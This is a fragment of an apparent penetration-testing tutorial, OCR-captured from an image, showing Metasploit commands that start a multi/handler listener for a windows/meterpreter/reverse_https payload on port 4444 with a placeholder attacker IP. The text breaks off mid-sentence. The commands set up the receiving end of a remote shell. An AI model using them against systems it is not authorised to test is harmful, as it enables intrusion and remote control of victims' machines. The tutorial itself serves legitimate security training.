
msfconsole

use exploit/multi/handler
This should bring you in the handler configuration.
Here, we will configure the IP address and port
where Metasploit will be listening:
# configure the parameters

set LHOST OUR_IP

set LPORT 4444

set PAYLOAD 
windows/meterpreter/reverse_https

# start the handler

exploit
The most relevant command is the 'set PAYLOAD'
that will tell Metasploit the payload type that we are